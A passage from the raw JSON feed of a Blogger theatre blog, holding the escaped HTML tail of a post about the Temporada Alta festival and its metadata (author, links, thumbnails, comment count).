justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: verdana, sans-serif; font-size: large;\"\u003ETODA LA INFO AL WEB DE \u003Ca href=\"http:\/\/www.temporada-alta.net\/\" target=\"_blank\"\u003ETEMPORADA ALTA\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/7942326288899174971\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/09\/temporada-alta-el-infierno-donde-todos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7942326288899174971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7942326288899174971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/09\/temporada-alta-el-infierno-donde-todos.html","title":"Temporada Alta, el infierno donde todos quieren arder"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/XyJe7_FA0PA\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});